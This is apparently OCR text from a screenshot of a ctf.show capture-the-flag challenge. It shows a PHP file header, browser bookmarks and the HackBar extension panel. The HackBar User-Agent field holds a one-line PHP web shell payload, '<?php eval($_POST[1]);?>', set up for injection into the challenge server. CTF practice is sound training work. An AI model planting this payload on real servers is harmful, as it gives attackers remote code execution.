 不安全 01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080 振
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail 阅读清单
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:26:29
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/
Enable POST ADD HEADER
Name Value
User-Agent <?php eval($_POST[1]);?>